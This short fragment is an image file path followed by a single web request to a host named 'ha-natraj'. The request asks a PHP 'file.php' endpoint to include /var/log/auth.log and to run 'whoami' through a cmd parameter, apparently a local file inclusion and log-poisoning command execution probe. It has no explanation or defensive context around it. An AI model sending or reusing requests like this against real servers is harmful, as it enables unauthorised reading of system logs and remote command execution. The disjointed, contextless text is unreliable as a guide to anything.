 http://ha-natraj/console/file.php?file=/var/log/auth.log&cmd=whoami